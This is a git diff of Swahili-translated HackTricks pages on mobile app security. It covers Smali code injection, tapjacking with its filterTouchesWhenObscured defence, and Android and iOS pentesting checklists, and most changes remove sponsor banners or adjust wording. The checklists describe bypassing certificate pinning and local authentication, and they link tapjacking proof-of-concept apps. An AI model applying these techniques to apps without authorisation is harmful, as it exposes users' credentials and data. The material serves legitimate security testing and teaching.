The Smali instruction set is available [here](https://source.android.com/devices/tech/dalvik/dalvik-bytecode#instructions).
|
||||
|
||||
### Mabadiliko ya Mwanga
|
||||
|
||||
@ -146,10 +140,10 @@ invoke-static {v5, v1}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/Strin
|
||||
Mapendekezo:
|
||||
|
||||
- Ikiwa unataka kutumia mabadiliko yaliyotangazwa ndani ya kazi (yaliyotangazwa v0,v1,v2...) weka mistari hii kati ya _.local \<nambari>_ na matangazo ya mabadiliko (_const v0, 0x1_)
|
||||
- Ikiwa unataka kuweka msimbo wa logging katikati ya msimbo wa kazi:
|
||||
- Ikiwa unataka kuweka msimbo wa kuandika katikati ya msimbo wa kazi:
|
||||
- Ongeza 2 kwa idadi ya mabadiliko yaliyotangazwa: Mfano: kutoka _.locals 10_ hadi _.locals 12_
|
||||
- Mabadiliko mapya yanapaswa kuwa nambari zinazofuata za mabadiliko yaliyotangazwa tayari (katika mfano huu inapaswa kuwa _v10_ na _v11_, kumbuka kwamba inaanza na v0).
|
||||
- Badilisha msimbo wa kazi ya logging na tumia _v10_ na _v11_ badala ya _v5_ na _v1_.
|
||||
- Mabadiliko mapya yanapaswa kuwa nambari zinazofuata za mabadiliko yaliyotangazwa tayari (katika mfano huu inapaswa kuwa _v10_ na _v11_, kumbuka kwamba inaanza katika v0).
|
||||
- Badilisha msimbo wa kazi ya kuandika na tumia _v10_ na _v11_ badala ya _v5_ na _v1_.
|
||||
|
||||
### Toasting
|
||||
|
||||
@ -167,10 +161,4 @@ invoke-static {p0, v11, v12}, Landroid/widget/Toast;->makeText(Landroid/content/
|
||||
move-result-object v12
|
||||
invoke-virtual {v12}, Landroid/widget/Toast;->show()V
|
||||
```
|
||||
<figure><img src="/images/image (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Panua ujuzi wako katika **Usalama wa Simu** na 8kSec Academy. Fanya ustadi katika usalama wa iOS na Android kupitia kozi zetu za kujifunza kwa kasi yako na upate cheti:
|
||||
|
||||
{% embed url="https://academy.8ksec.io/" %}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,14 +2,11 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
## **Basic Information**
|
||||
|
||||
**Tapjacking** ni shambulio ambapo **programu mbaya** inazinduliwa na **kujiweka juu ya programu ya mwathirika**. Mara inapoificha waziwazi programu ya mwathirika, kiolesura chake cha mtumiaji kimeundwa kwa njia ya kudanganya mtumiaji kuingiliana nayo, wakati inapitisha mwingiliano huo kwa programu ya mwathirika.\
|
||||
Kwa hivyo, inafanya **mtumiaji kuwa kipofu na kutokujua kwamba kwa kweli wanatekeleza vitendo kwenye programu ya mwathirika**.
|
||||
Kwa hivyo, inafanya **mtumiaji kuwa kipofu na kutokujua kwamba kwa kweli anafanya vitendo kwenye programu ya mwathirika**.
|
||||
|
||||
### Detection
|
||||
|
||||
@ -23,7 +20,7 @@ Ili kugundua programu zinazoweza kuathiriwa na shambulio hili unapaswa kutafuta
|
||||
|
||||
#### `filterTouchesWhenObscured`
|
||||
|
||||
Ikiwa **`android:filterTouchesWhenObscured`** imewekwa kuwa **`true`**, `View` haitapokea mguso wakati dirisha la mtazamo linapofichwa na dirisha lingine linaloonekana.
|
||||
Ikiwa **`android:filterTouchesWhenObscured`** imewekwa kuwa **`true`**, `View` haitapokea kugusa wakati dirisha la mtazamo limefichwa na dirisha lingine linaloonekana.
|
||||
|
||||
#### **`setFilterTouchesWhenObscured`**
|
||||
|
||||
@ -43,11 +40,11 @@ android:filterTouchesWhenObscured="true">
|
||||
|
||||
Programu ya **karibuni ya Android** inayofanya shambulio la Tapjacking (+ kuanzisha kabla ya shughuli iliyosafirishwa ya programu iliyoathiriwa) inaweza kupatikana katika: [**https://github.com/carlospolop/Tapjacking-ExportedActivity**](https://github.com/carlospolop/Tapjacking-ExportedActivity).
|
||||
|
||||
Fuata **maelekezo ya README ili kuitumia**.
|
||||
Fuata **maagizo ya README ili kuitumia**.
|
||||
|
||||
### FloatingWindowApp
|
||||
|
||||
Mradi wa mfano unaotekeleza **FloatingWindowApp**, ambayo inaweza kutumika kuweka juu ya shughuli nyingine ili kufanya shambulio la clickjacking, unaweza kupatikana katika [**FloatingWindowApp**](https://github.com/aminography/FloatingWindowApp) (ni ya zamani kidogo, bahati njema katika kujenga apk).
|
||||
Mradi mfano unaotekeleza **FloatingWindowApp**, ambayo inaweza kutumika kuweka juu ya shughuli nyingine ili kufanya shambulio la clickjacking, unaweza kupatikana katika [**FloatingWindowApp**](https://github.com/aminography/FloatingWindowApp) (ni ya zamani kidogo, bahati nzuri katika kujenga apk).
|
||||
|
||||
### Qark
|
||||
|
||||
@ -56,14 +53,11 @@ Mradi wa mfano unaotekeleza **FloatingWindowApp**, ambayo inaweza kutumika kuwek
|
||||
|
||||
Unaweza kutumia [**qark**](https://github.com/linkedin/qark) na vigezo `--exploit-apk` --sdk-path `/Users/username/Library/Android/sdk` ili kuunda programu mbaya ya kujaribu uwezekano wa **Tapjacking** udhaifu.\
|
||||
|
||||
Kuzuia ni rahisi kwa sababu mtengenezaji anaweza kuchagua kutopokea matukio ya kugusa wakati mtazamo umefunikwa na mwingine. Kutumia [Marejeo ya Wataalamu wa Android](https://developer.android.com/reference/android/view/View#security):
|
||||
Kuzuia ni rahisi kwa sababu mtengenezaji anaweza kuchagua kutopokea matukio ya kugusa wakati mtazamo umefunikwa na mwingine. Kutumia [Marejeleo ya Wataalamu wa Android](https://developer.android.com/reference/android/view/View#security):
|
||||
|
||||
> Wakati mwingine ni muhimu kwa programu kuweza kuthibitisha kwamba kitendo kinafanywa kwa maarifa na idhini kamili ya mtumiaji, kama vile kutoa ombi la ruhusa, kufanya ununuzi au kubofya tangazo. Kwa bahati mbaya, programu mbaya inaweza kujaribu kumdanganya mtumiaji kufanya vitendo hivi, bila kujua, kwa kuficha kusudi lililokusudiwa la mtazamo. Kama suluhisho, mfumo unatoa mekanismu ya kuchuja kugusa ambayo inaweza kutumika kuboresha usalama wa mitazamo inayotoa ufikiaji wa kazi nyeti.
|
||||
> Wakati mwingine ni muhimu kwa programu kuweza kuthibitisha kwamba kitendo kinafanywa kwa maarifa na idhini kamili ya mtumiaji, kama vile kutoa ombi la ruhusa, kufanya ununuzi au kubofya tangazo. Kwa bahati mbaya, programu mbaya inaweza kujaribu kumdanganya mtumiaji kufanya vitendo hivi, bila kujua, kwa kuficha kusudi lililokusudiwa la mtazamo. Kama suluhisho, mfumo unatoa mekanizma ya kuchuja kugusa ambayo inaweza kutumika kuboresha usalama wa mitazamo inayotoa ufikiaji wa kazi nyeti.
|
||||
>
|
||||
> Ili kuwezesha kuchuja kugusa, piga [`setFilterTouchesWhenObscured(boolean)`](https://developer.android.com/reference/android/view/View#setFilterTouchesWhenObscured%28boolean%29) au weka sifa ya mpangilio ya android:filterTouchesWhenObscured kuwa kweli. Wakati imewezeshwa, mfumo utatupa kugusa ambazo zinapokelewa kila wakati dirisha la mtazamo linapofunikwa na dirisha lingine linaloonekana. Kama matokeo, mtazamo hautapokea kugusa wakati toast, mazungumzo au dirisha lingine linapojitokeza juu ya dirisha la mtazamo.
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,13 +2,8 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="/images/image (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Panua ujuzi wako katika **Usalama wa Simu** na 8kSec Academy. Master usalama wa iOS na Android kupitia kozi zetu za kujifunza kwa kasi yako na upate cheti:
|
||||
|
||||
{% embed url="https://academy.8ksec.io/" %}
|
||||
|
||||
### [Jifunze misingi ya Android](android-app-pentesting/#2-android-application-fundamentals)
|
||||
### [Learn Android fundamentals](android-app-pentesting/#2-android-application-fundamentals)
|
||||
|
||||
- [ ] [Misingi](android-app-pentesting/#fundamentals-review)
|
||||
- [ ] [Dalvik & Smali](android-app-pentesting/#dalvik--smali)
|
||||
@ -24,11 +19,11 @@ Panua ujuzi wako katika **Usalama wa Simu** na 8kSec Academy. Master usalama wa
|
||||
- [ ] [Jinsi ya kutumia ADB](android-app-pentesting/#adb-android-debug-bridge)
|
||||
- [ ] [Jinsi ya kubadilisha Smali](android-app-pentesting/#smali)
|
||||
|
||||
### [Uchambuzi wa Kijamii](android-app-pentesting/#static-analysis)
|
||||
### [Static Analysis](android-app-pentesting/#static-analysis)
|
||||
|
||||
- [ ] Angalia matumizi ya [obfuscation](android-checklist.md#some-obfuscation-deobfuscation-information), angalia kama simu imekuwa rooted, kama emulator inatumika na ukaguzi wa kupambana na kuingiliwa. [Soma hii kwa maelezo zaidi](android-app-pentesting/#other-checks).
|
||||
- [ ] Programu nyeti (kama programu za benki) zinapaswa kuangalia kama simu imekuwa rooted na zinapaswa kuchukua hatua kwa mujibu wa hilo.
|
||||
- [ ] Tafuta [nyuzi za kuvutia](android-app-pentesting/#looking-for-interesting-info) (nywila, URL, API, usimbuaji, milango ya nyuma, tokeni, Bluetooth uuids...).
|
||||
- [ ] Angalia matumizi ya [obfuscation](android-checklist.md#some-obfuscation-deobfuscation-information), angalia kama simu imekuwa rooted, kama emulator inatumika na angalia anti-tampering. [Soma hii kwa maelezo zaidi](android-app-pentesting/#other-checks).
|
||||
- [ ] Programu nyeti (kama programu za benki) zinapaswa kuangalia kama simu imekuwa rooted na zinapaswa kuchukua hatua kwa mujibu wa hali hiyo.
|
||||
- [ ] Tafuta [nyuzi za kuvutia](android-app-pentesting/#looking-for-interesting-info) (nywila, URL, API, usimbuaji, backdoors, tokens, Bluetooth uuids...).
|
||||
- [ ] Kipaumbele maalum kwa [firebase ](android-app-pentesting/#firebase)APIs.
|
||||
- [ ] [Soma manifesti:](android-app-pentesting/#basic-understanding-of-the-application-manifest-xml)
|
||||
- [ ] Angalia kama programu iko katika hali ya debug na jaribu "kuikabili"
|
||||
@ -40,32 +35,27 @@ Panua ujuzi wako katika **Usalama wa Simu** na 8kSec Academy. Master usalama wa
|
||||
- [ ] Mipango ya URL
|
||||
- [ ] Je, programu inas[aidia data kwa njia isiyo salama ndani au nje](android-app-pentesting/#insecure-data-storage)?
|
||||
- [ ] Je, kuna [nywila iliyowekwa kwa nguvu au kuhifadhiwa kwenye diski](android-app-pentesting/#poorkeymanagementprocesses)? Je, programu [inatumia algorithimu za usimbuaji zisizo salama](android-app-pentesting/#useofinsecureandordeprecatedalgorithms)?
|
||||
- [ ] Maktaba zote zimeundwa kwa kutumia bendera ya PIE?
|
||||
- [ ] Usisahau kwamba kuna kundi la [waanalyzers wa Android wa Kijamii](android-app-pentesting/#automatic-analysis) wanaoweza kukusaidia sana katika awamu hii.
|
||||
- [ ] Je, maktaba zote zimeundwa kwa kutumia bendera ya PIE?
|
||||
- [ ] Usisahau kwamba kuna kundi la [static Android Analyzers](android-app-pentesting/#automatic-analysis) ambazo zinaweza kukusaidia sana katika hatua hii.
|
||||
|
||||
### [Uchambuzi wa Kijamii](android-app-pentesting/#dynamic-analysis)
|
||||
### [Dynamic Analysis](android-app-pentesting/#dynamic-analysis)
|
||||
|
||||
- [ ] Andaa mazingira ([mtandaoni](android-app-pentesting/#online-dynamic-analysis), [VM ya ndani au ya kimwili](android-app-pentesting/#local-dynamic-analysis))
|
||||
- [ ] Je, kuna [kuvuja kwa data zisizokusudiwa](android-app-pentesting/#unintended-data-leakage) (kuandika, nakala/paste, kumbukumbu za ajali)?
|
||||
- [ ] Andaa mazingira ([mtandaoni](android-app-pentesting/#online-dynamic-analysis), [VM ya ndani au kimwili](android-app-pentesting/#local-dynamic-analysis))
|
||||
- [ ] Je, kuna [kuvuja kwa data isiyokusudiwa](android-app-pentesting/#unintended-data-leakage) (kuandika, nakala/paste, kumbukumbu za ajali)?
|
||||
- [ ] [Taarifa za siri zinahifadhiwa katika SQLite dbs](android-app-pentesting/#sqlite-dbs)?
|
||||
- [ ] [Shughuli zilizofichuliwa zinazoweza kutumika](android-app-pentesting/#exploiting-exported-activities-authorisation-bypass)?
|
||||
- [ ] [Watoa maudhui wanaoweza kutumika](android-app-pentesting/#exploiting-content-providers-accessing-and-manipulating-sensitive-information)?
|
||||
- [ ] [Huduma zilizofichuliwa zinazoweza kutumika](android-app-pentesting/#exploiting-services)?
|
||||
- [ ] [Vikumbusho vya matangazo vinavyoweza kutumika](android-app-pentesting/#exploiting-broadcast-receivers)?
|
||||
- [ ] Je, programu [inasambaza taarifa kwa maandiko wazi/kutumia algorithimu dhaifu](android-app-pentesting/#insufficient-transport-layer-protection)? Je, MitM inawezekana?
|
||||
- [ ] Je, programu [inasambaza taarifa kwa maandiko wazi/ikitumia algorithimu dhaifu](android-app-pentesting/#insufficient-transport-layer-protection)? Je, MitM inawezekana?
|
||||
- [ ] [Kagua trafiki ya HTTP/HTTPS](android-app-pentesting/#inspecting-http-traffic)
|
||||
- [ ] Hii ni muhimu sana, kwa sababu ikiwa unaweza kukamata trafiki ya HTTP unaweza kutafuta udhaifu wa kawaida wa Mtandao (Hacktricks ina taarifa nyingi kuhusu udhaifu wa Mtandao).
|
||||
- [ ] Angalia uwezekano wa [Mingiliano ya Kando ya Android](android-app-pentesting/#android-client-side-injections-and-others) (labda uchambuzi wa msimbo wa kimsingi utaweza kusaidia hapa)
|
||||
- [ ] [Frida](android-app-pentesting/#frida): Frida tu, itumie kupata data ya kuvutia ya kijamii kutoka kwa programu (labda nywila zingine...)
|
||||
- [ ] Angalia uwezekano wa [Android Client Side Injections](android-app-pentesting/#android-client-side-injections-and-others) (labda uchambuzi wa msimbo wa static utaweza kusaidia hapa)
|
||||
- [ ] [Frida](android-app-pentesting/#frida): Frida tu, itumie kupata data ya kuvutia ya dynamic kutoka kwa programu (labda nywila zingine...)
|
||||
|
||||
### Taarifa za obfuscation/Deobfuscation
|
||||
### Some obfuscation/Deobfuscation information
|
||||
|
||||
- [ ] [Soma hapa](android-app-pentesting/#obfuscating-deobfuscating-code)
|
||||
|
||||
<figure><img src="/images/image (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Panua ujuzi wako katika **Usalama wa Simu** na 8kSec Academy. Master usalama wa iOS na Android kupitia kozi zetu za kujifunza kwa kasi yako na upate cheti:
|
||||
|
||||
{% embed url="https://academy.8ksec.io/" %}
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,20 +1,12 @@
|
||||
# iOS Pentesting Checklist
|
||||
|
||||
<figure><img src="../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Tumia [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) kujenga na **kujiendesha kiotomatiki** kwa urahisi kazi zinazotolewa na zana za jamii **zilizoendelea zaidi** duniani.\
|
||||
Pata Ufikiaji Leo:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
### Preparation
|
||||
|
||||
- [ ] Soma [**iOS Basics**](ios-pentesting/ios-basics.md)
|
||||
- [ ] Andaa mazingira yako kwa kusoma [**iOS Testing Environment**](ios-pentesting/ios-testing-environment.md)
|
||||
- [ ] Soma sehemu zote za [**iOS Initial Analysis**](ios-pentesting/#initial-analysis) ili ujifunze vitendo vya kawaida vya pentest programu ya iOS
|
||||
- [ ] Read [**iOS Basics**](ios-pentesting/ios-basics.md)
|
||||
- [ ] Prepare your environment reading [**iOS Testing Environment**](ios-pentesting/ios-testing-environment.md)
|
||||
- [ ] Read all the sections of [**iOS Initial Analysis**](ios-pentesting/#initial-analysis) to learn common actions to pentest an iOS application
|
||||
|
||||
### Data Storage
|
||||
|
||||
@ -24,86 +16,78 @@ Pata Ufikiaji Leo:
|
||||
- [ ] [**Firebase**](ios-pentesting/#firebase-real-time-databases) kukosekana kwa usanidi sahihi.
|
||||
- [ ] [**Realm databases**](ios-pentesting/#realm-databases) zinaweza kuhifadhi taarifa nyeti.
|
||||
- [ ] [**Couchbase Lite databases**](ios-pentesting/#couchbase-lite-databases) zinaweza kuhifadhi taarifa nyeti.
|
||||
- [ ] [**Binary cookies**](ios-pentesting/#cookies) zinaweza kuhifadhi taarifa nyeti
|
||||
- [ ] [**Cache data**](ios-pentesting/#cache) zinaweza kuhifadhi taarifa nyeti
|
||||
- [ ] [**Automatic snapshots**](ios-pentesting/#snapshots) zinaweza kuhifadhi taarifa nyeti za kuona
|
||||
- [ ] [**Keychain**](ios-pentesting/#keychain) kwa kawaida hutumiwa kuhifadhi taarifa nyeti ambazo zinaweza kuachwa wakati wa kuuza tena simu.
|
||||
- [ ] Kwa muhtasari, **angalia tu taarifa nyeti zilizohifadhiwa na programu katika mfumo wa faili**
|
||||
- [ ] [**Binary cookies**](ios-pentesting/#cookies) zinaweza kuhifadhi taarifa nyeti.
|
||||
- [ ] [**Cache data**](ios-pentesting/#cache) inaweza kuhifadhi taarifa nyeti.
|
||||
- [ ] [**Automatic snapshots**](ios-pentesting/#snapshots) zinaweza kuhifadhi taarifa nyeti za kuona.
|
||||
- [ ] [**Keychain**](ios-pentesting/#keychain) kwa kawaida hutumika kuhifadhi taarifa nyeti ambazo zinaweza kuachwa wakati wa kuuza simu.
|
||||
- [ ] Kwa muhtasari, **angalia taarifa nyeti zilizohifadhiwa na programu katika mfumo wa faili.**
|
||||
|
||||
### Keyboards
|
||||
|
||||
- [ ] Je, programu inaruhusu [**kutumia keyboards za kawaida**](ios-pentesting/#custom-keyboards-keyboard-cache)?
|
||||
- [ ] Angalia kama taarifa nyeti zimehifadhiwa katika [**keyboards cache files**](ios-pentesting/#custom-keyboards-keyboard-cache)
|
||||
- [ ] Je, programu [**inaruhusu kutumia keyboards za kawaida**](ios-pentesting/#custom-keyboards-keyboard-cache)?
|
||||
- [ ] Angalia kama taarifa nyeti zimehifadhiwa katika [**keyboards cache files**](ios-pentesting/#custom-keyboards-keyboard-cache).
|
||||
|
||||
### **Logs**
|
||||
|
||||
- [ ] Angalia kama [**taarifa nyeti zinaandikwa**](ios-pentesting/#logs)
|
||||
- [ ] Angalia kama [**taarifa nyeti zinaandikwa**](ios-pentesting/#logs).
|
||||
|
||||
### Backups
|
||||
|
||||
- [ ] [**Backups**](ios-pentesting/#backups) zinaweza kutumika **kupata taarifa nyeti** zilizohifadhiwa katika mfumo wa faili (angalia hatua ya awali ya orodha hii)
|
||||
- [ ] Pia, [**backups**](ios-pentesting/#backups) zinaweza kutumika **kubadilisha usanidi fulani wa programu**, kisha **rejesha** backup kwenye simu, na kama **usanidi uliobadilishwa** ume **pakiwa** baadhi ya (usalama) **kazi** zinaweza **kuepukwa**
|
||||
- [ ] [**Backups**](ios-pentesting/#backups) zinaweza kutumika **kupata taarifa nyeti** zilizohifadhiwa katika mfumo wa faili (angalia hatua ya awali ya orodha hii).
|
||||
- [ ] Pia, [**backups**](ios-pentesting/#backups) zinaweza kutumika **kubadilisha usanidi fulani wa programu**, kisha **rejesha** backup kwenye simu, na kama **usanidi uliobadilishwa** ume **pakiwa** baadhi ya (usalama) **kazi** zinaweza **kuepukwa**.
|
||||
|
||||
### **Applications Memory**
|
||||
|
||||
- [ ] Angalia taarifa nyeti ndani ya [**kumbukumbu ya programu**](ios-pentesting/#testing-memory-for-sensitive-data)
|
||||
- [ ] Angalia taarifa nyeti ndani ya [**kumbukumbu ya programu**](ios-pentesting/#testing-memory-for-sensitive-data).
|
||||
|
||||
### **Broken Cryptography**
|
||||
|
||||
- [ ] Angalia kama unaweza kupata [**nywila zinazotumika kwa ajili ya cryptography**](ios-pentesting/#broken-cryptography)
|
||||
- [ ] Angalia matumizi ya [**algorithms zilizopitwa na wakati/za udhaifu**](ios-pentesting/#broken-cryptography) kutuma/kuhifadhi data nyeti
|
||||
- [ ] [**Hook and monitor cryptography functions**](ios-pentesting/#broken-cryptography)
|
||||
- [ ] Angalia kama unaweza kupata [**nywila zinazotumika kwa ajili ya cryptography**](ios-pentesting/#broken-cryptography).
|
||||
- [ ] Angalia matumizi ya [**algorithms zilizopitwa na wakati/za udhaifu**](ios-pentesting/#broken-cryptography) kutuma/kuhifadhi taarifa nyeti.
|
||||
- [ ] [**Hook and monitor cryptography functions**](ios-pentesting/#broken-cryptography).
|
||||
|
||||
### **Local Authentication**
|
||||
|
||||
- [ ] Ikiwa [**uthibitishaji wa ndani**](ios-pentesting/#local-authentication) unatumika katika programu, unapaswa kuangalia jinsi uthibitishaji unavyofanya kazi.
|
||||
- [ ] Ikiwa inatumia [**Local Authentication Framework**](ios-pentesting/#local-authentication-framework) inaweza kuepukwa kwa urahisi
|
||||
- [ ] Ikiwa inatumia [**kazi ambayo inaweza kuepukwa kwa njia ya kidinari**](ios-pentesting/#local-authentication-using-keychain) unaweza kuunda script maalum ya frida
|
||||
- [ ] Ikiwa inatumia [**Local Authentication Framework**](ios-pentesting/#local-authentication-framework) inaweza kuepukwa kwa urahisi.
|
||||
- [ ] Ikiwa inatumia [**kazi ambayo inaweza kuepukwa kwa dinamik**](ios-pentesting/#local-authentication-using-keychain) unaweza kuunda script maalum ya frida.
|
||||
|
||||
### Sensitive Functionality Exposure Through IPC
|
||||
|
||||
- [**Custom URI Handlers / Deeplinks / Custom Schemes**](ios-pentesting/#custom-uri-handlers-deeplinks-custom-schemes)
|
||||
- [ ] Angalia kama programu in **sajili protokali/scheme yoyote**
|
||||
- [ ] Angalia kama programu in **sajili kutumia** protokali/scheme yoyote
|
||||
- [ ] Angalia kama programu **inasubiri kupokea aina yoyote ya taarifa nyeti** kutoka kwa scheme ya kawaida ambayo inaweza **kukamatwa** na programu nyingine inayosajili scheme hiyo hiyo
|
||||
- [ ] Angalia kama programu **haiangalii na kusafisha** pembejeo za watumiaji kupitia scheme ya kawaida na baadhi ya **udhaifu unaweza kutumika**
|
||||
- [ ] Angalia kama programu **inaweka wazi hatua yoyote nyeti** ambayo inaweza kuitwa kutoka mahali popote kupitia scheme ya kawaida
|
||||
- [ ] Angalia kama programu **inaandikisha protokali/scheme yoyote**.
|
||||
- [ ] Angalia kama programu **inaandikisha kutumia** protokali/scheme yoyote.
|
||||
- [ ] Angalia kama programu **inasubiri kupokea aina yoyote ya taarifa nyeti** kutoka kwa scheme maalum ambayo inaweza **kukamatwa** na programu nyingine inayosajili scheme hiyo hiyo.
|
||||
- [ ] Angalia kama programu **haiangalii na kusafisha** pembejeo za watumiaji kupitia scheme maalum na baadhi ya **udhaifu unaweza kutumika**.
|
||||
- [ ] Angalia kama programu **inaweka wazi hatua yoyote nyeti** ambayo inaweza kuitwa kutoka mahali popote kupitia scheme maalum.
|
||||
- [**Universal Links**](ios-pentesting/#universal-links)
|
||||
- [ ] Angalia kama programu in **sajili protokali/scheme yoyote ya ulimwengu**
|
||||
- [ ] Angalia faili ya `apple-app-site-association`
|
||||
- [ ] Angalia kama programu **haiangalii na kusafisha** pembejeo za watumiaji kupitia scheme ya kawaida na baadhi ya **udhaifu unaweza kutumika**
|
||||
- [ ] Angalia kama programu **inaweka wazi hatua yoyote nyeti** ambayo inaweza kuitwa kutoka mahali popote kupitia scheme ya kawaida
|
||||
- [ ] Angalia kama programu **inaandikisha protokali/scheme yoyote ya ulimwengu**.
|
||||
- [ ] Angalia faili ya `apple-app-site-association`.
|
||||
- [ ] Angalia kama programu **haiangalii na kusafisha** pembejeo za watumiaji kupitia scheme maalum na baadhi ya **udhaifu unaweza kutumika**.
|
||||
- [ ] Angalia kama programu **inaweka wazi hatua yoyote nyeti** ambayo inaweza kuitwa kutoka mahali popote kupitia scheme maalum.
|
||||
- [**UIActivity Sharing**](ios-pentesting/ios-uiactivity-sharing.md)
|
||||
- [ ] Angalia kama programu inaweza kupokea UIActivities na ikiwa inawezekana kutumia udhaifu wowote na shughuli iliyoundwa kwa njia maalum
|
||||
- [ ] Angalia kama programu inaweza kupokea UIActivities na ikiwa inawezekana kutumia udhaifu wowote na shughuli iliyoundwa kwa njia maalum.
|
||||
- [**UIPasteboard**](ios-pentesting/ios-uipasteboard.md)
|
||||
- [ ] Angalia kama programu in **nakala chochote kwenye pasteboard ya jumla**
|
||||
- [ ] Angalia kama programu in **tumia data kutoka pasteboard ya jumla kwa chochote**
|
||||
- [ ] Fuata pasteboard ili kuona kama kuna **data nyeti inakopiwa**
|
||||
- [ ] Angalia kama programu **inaiga chochote kwenye pasteboard ya jumla**.
|
||||
- [ ] Angalia kama programu **ina matumizi ya data kutoka pasteboard ya jumla kwa chochote**.
|
||||
- [ ] Fuata pasteboard ili kuona kama **taarifa nyeti inakopiwa**.
|
||||
- [**App Extensions**](ios-pentesting/ios-app-extensions.md)
|
||||
- [ ] Je, programu in **atumia nyongeza yoyote**?
|
||||
- [ ] Je, programu **inatumia nyongeza yoyote**?
|
||||
- [**WebViews**](ios-pentesting/ios-webviews.md)
|
||||
- [ ] Angalia ni aina gani ya webviews zinazotumika
|
||||
- [ ] Angalia hali ya **`javaScriptEnabled`**, **`JavaScriptCanOpenWindowsAutomatically`**, **`hasOnlySecureContent`**
|
||||
- [ ] Angalia kama webview inaweza **kupata faili za ndani** kwa protokali **file://** **(**`allowFileAccessFromFileURLs`, `allowUniversalAccessFromFileURLs`)
|
||||
- [ ] Angalia kama Javascript inaweza kupata **mbinu za asili** (`JSContext`, `postMessage`)
|
||||
- [ ] Angalia ni aina gani ya webviews zinazotumika.
|
||||
- [ ] Angalia hali ya **`javaScriptEnabled`**, **`JavaScriptCanOpenWindowsAutomatically`**, **`hasOnlySecureContent`**.
|
||||
- [ ] Angalia kama webview inaweza **kupata faili za ndani** kwa protokali **file://** **(**`allowFileAccessFromFileURLs`, `allowUniversalAccessFromFileURLs`).
|
||||
- [ ] Angalia kama Javascript inaweza kupata **mbinu za asili** (`JSContext`, `postMessage`).
|
||||
|
||||
### Network Communication
|
||||
|
||||
- [ ] Fanya [**MitM kwa mawasiliano**](ios-pentesting/#network-communication) na tafuta udhaifu wa wavuti.
|
||||
- [ ] Angalia kama [**jina la mwenyeji la cheti**](ios-pentesting/#hostname-check) linakaguliwa
|
||||
- [ ] Angalia/Punguza [**Certificate Pinning**](ios-pentesting/#certificate-pinning)
|
||||
- [ ] Angalia kama [**jina la mwenyeji la cheti**](ios-pentesting/#hostname-check) linaangaliwa.
|
||||
- [ ] Angalia/Kuepuka [**Certificate Pinning**](ios-pentesting/#certificate-pinning).
|
||||
|
||||
### **Misc**
|
||||
|
||||
- [ ] Angalia kwa [**mekanism za patching/updating kiotomatiki**](ios-pentesting/#hot-patching-enforced-updateing)
|
||||
- [ ] Angalia kwa [**maktaba za wahusika wa tatu zenye uharibifu**](ios-pentesting/#third-parties)
|
||||
- [ ] Angalia kwa [**mekanismu ya patching/updating kiotomatiki**](ios-pentesting/#hot-patching-enforced-updateing).
|
||||
- [ ] Angalia kwa [**maktaba za wahusika wa tatu zenye uharibifu**](ios-pentesting/#third-parties).
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Tumia [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) kujenga na **kujiendesha kiotomatiki** kwa urahisi kazi zinazotolewa na zana za jamii **zilizoendelea zaidi** duniani.\
|
||||
Pata Ufikiaji Leo:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
@ -1,56 +1,53 @@
|
||||
# iOS Pentesting
|
||||
|
||||
<figure><img src="../../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Tumia [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=ios-pentesting) kujenga na **kujiendesha** kwa urahisi kazi zinazotumiwa na zana za jamii **za kisasa zaidi** duniani.\
|
||||
Pata Ufikiaji Leo:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=ios-pentesting" %}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## iOS Msingi
|
||||
## iOS Basics
|
||||
|
||||
{{#ref}}
|
||||
ios-basics.md
|
||||
{{#endref}}
|
||||
|
||||
## Mazingira ya Kujaribu
|
||||
## Testing Environment
|
||||
|
||||
Katika ukurasa huu unaweza kupata taarifa kuhusu **simulator ya iOS**, **emulators** na **jailbreaking:**
|
||||
Katika ukurasa huu unaweza kupata taarifa kuhusu **iOS simulator**, **emulators** na **jailbreaking:**
|
||||
|
||||
{{#ref}}
|
||||
ios-testing-environment.md
|
||||
{{#endref}}
|
||||
|
||||
## Uchambuzi wa Awali
|
||||
## Initial Analysis
|
||||
|
||||
### Operesheni za Kujaribu za Msingi za iOS
|
||||
### Basic iOS Testing Operations
|
||||
|
||||
Wakati wa majaribio **operesheni kadhaa zitawekwa** (unganisho na kifaa, soma/andika/pakia/download faili, tumia zana kadhaa...). Hivyo, ikiwa hujui jinsi ya kufanya mojawapo ya hatua hizi tafadhali, **anza kusoma ukurasa**:
|
||||
